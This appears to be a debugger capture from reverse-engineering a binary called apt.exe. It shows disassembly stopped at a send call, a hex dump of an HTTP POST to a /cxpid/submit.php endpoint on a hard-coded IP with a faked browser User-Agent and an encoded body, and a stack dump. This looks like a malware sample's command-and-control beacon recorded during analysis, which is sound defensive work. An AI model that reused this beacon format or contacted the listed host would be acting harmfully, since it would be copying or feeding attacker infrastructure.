 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0DBC 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0DCC 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0DDC 3D 31 33 30 20 48 54 54 50 2F 31 2E 30 0D 0A 48 =130 HTTP/1.0..H
03FE0DEC 6F 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 ost: 121.127.249
03FE0DFC 2E 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 .74:443..User-Ag
03FE0E0C 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE0E1C 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE0E2C 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows
03FE0E3C 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 NT 5.1; SV1)..Ac
03FE0E4C 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */*..Accep
03FE0E5C 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u
03FE0E6C 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B s..Connection: K
03FE0E7C 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 eep-Alive..Conte
03FE0E8C 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht
03FE0E9C 6D 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 ml..Content-Leng
03FE0EAC 74 68 3A 20 39 36 0D 0A 0D 0A 3C 68 74 6D 6C 3E th: 96....<html>
03FE0EBC 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE0ECC 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE0EDC 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E C8 83 d>..<body><h4>È.
03FE0EEC CE 83 BC C5 A3 AA 8C 9A 8D 8C A3 AD BA B2 A3 BB Î.¼Å£ª....£.º²£»
03FE0EFC 9A 8C 94 8B 90 8F 83 3C 2F 68 34 3E 3C 2F 62 6F .......</h4></bo
03FE0F0C 64 79 3E 3C 2F 68 74 6D 6C 3E 00 00 F4 B5 18 67 dy></html>..ôµ.g
0471DD34 00000190
0471DD38 03FE0DBC
0471DD3C 0000015A
0471DD40 00000000
0471DD44 0471DD64
0471DD48 67186BB8
0471DD4C 0471DD5C
0471DD50 67188364
0471DD54 00000000
0471DD58 03FE0DBC
0471DD5C 0471DD98
0471DD60 67188118
0471DD64 0471DDA0
0471DD68 6718819B
0471DD6C 0471DD98
0471DD70 00000000
0471DD74 00000000
0471DD78 03FE0B78
0471DD7C 00000000
0471DD80 03FE0B20
0471DD84 03FE0AEC
0471DD88 03FE0AFC
0471DD8C 03FE0DBC
0471DD90 03FE0B30
0471DD94 00000000